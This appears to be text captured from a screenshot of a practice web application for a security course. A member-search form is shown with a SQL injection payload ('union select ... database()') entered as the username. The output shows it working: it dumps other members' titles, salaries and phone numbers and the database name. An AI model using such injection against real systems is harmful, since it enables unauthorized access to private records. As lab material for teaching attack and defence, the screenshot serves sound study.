 Window Help
Member information
attackme.com/sqli/index.php
Hello, Alice! You can search other member's information or update your phone no.
In this query, a member's profile can be extracted.
Please enter a username:
submit
ID: %' or 0=0 union select 1, null, database()#
Title: Supervisor
Salary: 1000000
Phone No.: 1234567
ID: %' or 0=0 union select 1, null, database()#
Title: Clerk
Salary: 2000
Phone No.:
ID: %' or 0=0 union select 1, null, database()#
Title: 1
Salary:
Phone No.: fit2093asg